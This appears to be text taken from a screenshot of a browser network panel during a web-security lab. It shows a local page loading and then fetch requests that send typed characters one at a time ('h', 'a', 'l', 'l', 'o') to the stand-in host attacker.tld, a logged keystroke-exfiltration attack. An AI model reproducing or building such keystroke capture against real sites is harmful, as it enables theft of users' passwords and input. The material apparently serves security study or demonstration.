 Status Method Domain File Initiator Type Transferred Size 0 ms
200 GET 192.168.0.220 itsec document html 1.94 kB 4.65 kB 14 ms
200 GET 192.168.0.220 itsec itsec:133 (fetch) json 1.03 kB 847 B 19 ms
404 GET 192.168.0.220 favicon.ico FaviconLoader.sys.mjs:175 (img) html 406 B 207 B 24 ms
GET attacker.tld /?key=h itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=a itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=l itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=l itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms
GET attacker.tld /?key=o itsec:1 (fetch) NS_ERROR_UNKNOWN_HOST 0 B 0 ms